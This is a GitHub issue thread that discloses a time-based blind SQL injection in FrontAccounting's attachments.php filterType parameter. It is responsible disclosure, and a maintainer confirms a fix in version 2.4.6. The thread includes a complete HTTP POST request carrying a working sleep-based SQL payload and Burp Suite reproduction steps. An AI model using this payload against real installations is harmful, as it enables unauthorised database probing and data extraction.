Time Based Blind SQL Injection in "filterType" Parameter
carlcj opened this issue · 5 comments
Vulnerability Name: Time Based Blind SQL Injection in "filterType" Parameter
Vulnerability Description: filterType Parameter in admin/attachments.php file suffer from the Blind SQL Injection, By using the an attacker can grab the Backend Database Information
PoC:

POST /frontaccounting/admin/attachments.php? HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/frontaccounting/admin/attachments.php?
Content-Type: application/x-www-form-urlencoded
Content-Length: 365
DNT: 1
Connection: close
Cookie: user_auth=eyJpdiI6Iit2SUhqY0JUSzNxUjd3ZnVNUHhodVE9PSIsInZhbHVlIjoiaHdFNVo3MkhUNTVVcmRFMGFkK01meURSZXhFank3dHUzajZQd3hOZlNSaFdBOUNBQm1aQ2JOU2lLZ1VGYllLOXc0S2hXVXRVcCtqMUZcL3pZUmRXSkJLcGQ3U3RGanE2MVZBa0Y3UnZST2RqQVoxVXd0NXJoaWVDekZpODJWdUJSIiwibWFjIjoiZDQ5YTEzYWM0MzkxMDA4YWMzYjE1ODMwMzViODA0YWJiN2Y3N2I3NGQ1NzE4MTM4NTBhODg5NDVjYzRhN2I4YiJ9; sidenav_treesearch=; sidenav_treegroupStatus=%7Csystem%3A%3Alang.system.categories.mail; xoadmstyle=dark; phpbb3_6s8qf_k=; phpbb3_6s8qf_u=2; phpbb3_6s8qf_sid=32cc1d499e0c4a892a18c7f94a7260c0; postfixadmin_session=chgajr17kqam68bkgo3jd43a7o; FAea2c25b156a4d770f5eb3b4a876d1c4a=rt053p1poe6cvniu5qg6t01omc; FAinstall=akcghq3qcueic1f0nevsn63qcm
Upgrade-Insecure-Requests: 1
user_name_entry_field=admin&password=1234&company_login_name=0&ui_mode=1&SubmitUser=%A0%A0Login+--%3E%A0%A0&_random=831749.090143524&_token=1RJ9WhkRWKszXu-uPm6DTQxx&_confirmed=&_modified=0&_focus=filterType&ADD_ITEM=Add+new&description=&trans_no=&filterType=(select*from(select(sleep(20)))a)&_focus=filterType&_modified=0&_confirmed=&_token=Om-2mt32ZC3UkLAuzPwoFgxx
Step1: Open the Burp Suite go to the Repeater tab copy the above Contents
Step2: Click on the right side penlike icon configure the your ipaddress and port address and click save
Step3: Click on "Go" Button you will see the response cause the time delay 20 seconds.
Step4: Change the sleep function value what ever you want and click on "go" you will see the time delay what ever you give value to the sleep function.
PoC Video:
Mitigation: See the OWASP SQL Injection Prevention sheet on this https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet
I'm using PHP/7.2.4, 10.1.31-MariaDB, XAMPP version 3.2.2 in Windows 10 64bit.
Did you change the user_name_entry_field and password field according to your configuration ?
Can i know what you get ?
I'm Using Version FA v2.4.5 Build 06.12.2018
Finally I reproduced the problem (the PoC didn't worked as I overlooked you marked filterType POST with asterisks). The problem has been fixed in just released 2.4.6 version.
Thank you for pointing this out.
Thank you..